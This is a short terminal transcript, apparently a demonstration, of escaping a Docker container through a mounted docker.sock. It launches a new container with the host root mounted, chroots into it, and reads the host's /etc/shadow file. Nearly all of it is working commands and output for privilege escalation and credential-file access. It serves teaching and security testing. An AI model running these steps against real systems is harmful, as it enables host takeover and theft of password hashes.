 root@JD:/home/rambo# echo "we have created a container with docker.sock mounted"
we have created a container with docker.sock mounted
root@JD:/home/rambo# history | grep docker.sock | grep -v history
  311  docker run -itd --name with_docker_sock -v /var/run/docker.sock:/var/run/docker.sock ubuntu
  317  echo "we have created a container with docker.sock mounted"
root@JD:/home/rambo# docker exec -it 5ca2 /bin/bash
root@5ca299e48f0a:/# ls -al /var/run/docker.sock
srw-rw---- 1 root 999 0 Jan  1 09:45 /var/run/docker.sock
root@5ca299e48f0a:/# echo "we have installed docker-ce-cli within this container"
we have installed docker-ce-cli within this container
root@5ca299e48f0a:/# docker ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS
5ca299e48f0a        ubuntu              "/bin/bash"         16 minutes ago      Up 16 minutes
r_sock
6eec89f8206e        ubuntu              "/bin/bash"         17 hours ago        Up 17 hours
lgamal
root@5ca299e48f0a:/# echo "now run a new container with host / mounted"
now run a new container with host / mounted
root@5ca299e48f0a:/# docker run -it -v /:/host ubuntu /bin/bash
root@309b23f60e54:/# echo "now chroot to host /"
now chroot to host /
root@309b23f60e54:/# chroot /host
# /bin/bash
root@309b23f60e54:/# echo "now we are outside the container"
now we are outside the container
root@309b23f60e54:/# hostname
309b23f60e54
root@309b23f60e54:/# cat /etc/shadow | grep rambo
rambo:
root@309b23f60e54:/#